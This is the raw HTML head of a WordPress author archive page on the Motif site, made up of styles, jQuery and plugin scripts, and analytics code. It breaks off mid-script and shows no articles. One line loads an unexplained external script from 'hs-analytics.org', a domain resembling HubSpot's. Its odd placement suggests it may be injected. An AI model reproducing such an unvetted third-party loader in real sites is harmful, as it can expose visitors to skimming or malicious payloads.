

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/author/mikedelehanty/page/2/
body_size: 25497
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Mike Delehanty &#8211; Page 2 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Posts by Mike Delehanty Feed" href="https://motifri.com/author/mikedelehanty/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GB2W8FCQDV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/motifri.com\/author\/mikedelehanty\/page\/2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GB2W8FCQDV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GB2W8FCQDV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/motifri.com","hash_tracking":"false","v4_id":"G-GB2W8FCQDV"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"2df950aa11","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/users/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'c4cf680092';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
